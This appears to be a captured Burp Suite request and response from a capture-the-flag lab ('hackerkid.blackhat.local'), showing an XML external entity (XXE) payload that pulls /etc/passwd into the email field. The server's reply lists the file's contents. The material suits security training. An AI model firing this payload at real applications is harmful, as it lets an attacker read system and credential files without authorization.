 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 179
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <!DOCTYPE replace [<!ENTITY example SYSTEM "file:///etc/passwd"> ]>
14 <root>
<name>
thoseguys
</name>
<tel>
0000000000
</tel>
<email>
&example;
</email>
<password>
thoseguys
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Sep 2021 01:32:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/ru
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin